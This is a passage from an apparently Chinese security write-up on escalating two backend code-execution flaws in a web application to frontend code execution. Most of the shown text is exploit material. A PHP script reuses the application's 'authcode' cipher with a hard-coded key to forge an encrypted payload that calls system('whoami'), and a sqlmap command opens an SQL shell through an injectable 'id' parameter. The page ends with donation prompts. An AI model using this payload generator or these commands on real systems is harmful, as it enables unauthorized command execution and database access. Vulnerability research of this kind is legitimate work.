44. `?>`1. `<?php`
2. `function authcode(\$string, \$operation ='DECODE', \$key ='', \$expiry =0)`
3. `{`
4. ` \$ckey_length =4;`
5. ` \$key = md5(\$key);`
6. ` \$keya = md5(substr(\$key,0,16));`
7. ` \$keyb = md5(substr(\$key,16,16));`
8. ` \$keyc = \$ckey_length ?(\$operation =='DECODE'? substr(\$string,0, \$ckey_length): substr(md5(microtime()),-\$ckey_length)):'';`
9. ` \$cryptkey = \$keya . md5(\$keya . \$keyc);`
10. ` \$key_length = strlen(\$cryptkey);`
11. ` \$string = \$operation =='DECODE'? base64_decode(substr(\$string, \$ckey_length)): sprintf('0d', \$expiry ? \$expiry + time():0). substr(md5(\$string . \$keyb),0,16). \$string;`
12. ` \$string_length = strlen(\$string);`
13. ` \$result ='';`
14. ` \$box = range(0,255);`
15. ` \$rndkey = array();`
16. `for(\$i =0; \$i <=255; \$i++){`
17. ` \$rndkey[\$i]= ord(\$cryptkey[\$i % \$key_length]);`
18. `}`
19. `for(\$j = \$i =0; \$i <256; \$i++){`
20. ` \$j =(\$j + \$box[\$i]+ \$rndkey[\$i])%256;`
21. ` \$tmp = \$box[\$i];`
22. ` \$box[\$i]= \$box[\$j];`
23. ` \$box[\$j]= \$tmp;`
24. `}`
25. `for(\$a = \$j = \$i =0; \$i < \$string_length; \$i++){`
26. ` \$a =(\$a +1)%256;`
27. ` \$j =(\$j + \$box[\$a])%256;`
28. ` \$tmp = \$box[\$a];`
29. ` \$box[\$a]= \$box[\$j];`
30. ` \$box[\$j]= \$tmp;`
31. ` \$result .= chr(ord(\$string[\$i])^(\$box[(\$box[\$a]+ \$box[\$j])%256]));`
32. `}`
33. `if(\$operation =='DECODE'){`
34. `if((substr(\$result,0,10)==0|| substr(\$result,0,10)- time()>0)&& substr(\$result,10,16)== substr(md5(substr(\$result,26). \$keyb),0,16)){`
35. `return substr(\$result,26);`
36. `}else{`
37. `return'';`
38. `}`
39. `}else{`
40. `return \$keyc . str_replace('=','', base64_encode(\$result));`
41. `}`
42. `}`
43. `\$a = authcode('{"name":"system","param":["whoami","123456"]}','','zMY0khLKVILeoJMirXxTo4thJuy4T5UnMiIbMTuw');`
44. `echo urlencode(\$a);`
45. `?>`## 0x6后台两处代码执行扩大到前台代码执行

1. `python3 sqlmap.py -r 1.txt--dbms=mysql -p "id"--technique=S --sql-shell`## 0x07总结### 觉得文章有用就打赏一下文章作者

#### 支付宝扫一扫打赏#### 微信扫一扫打赏• 关注微信公众号
• 回顶